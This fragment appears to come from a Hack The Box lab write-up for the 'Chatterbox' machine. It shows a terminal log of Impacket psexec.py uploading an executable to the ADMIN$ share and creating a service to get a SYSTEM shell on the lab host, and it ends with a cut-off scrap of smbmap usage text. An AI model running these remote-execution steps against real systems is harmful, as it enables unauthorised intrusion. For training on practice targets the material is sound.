 (env)-(kali㉿kali)-[~/Documents/htb/chatterbox]
$ psexec.py administrator@10.10.10.74
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.74.....
[*] Found writable share ADMIN$
[*] Uploading file wqkiAPqj.exe
[*] Opening SVCManager on 10.10.10.74.....
[*] Creating service Smlm on 10.10.10.74.....
[*] Starting service Smlm.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
Chatterbox
C:\Windows\system32>
usage: smbmap.py
SMBMap - Samba S
options: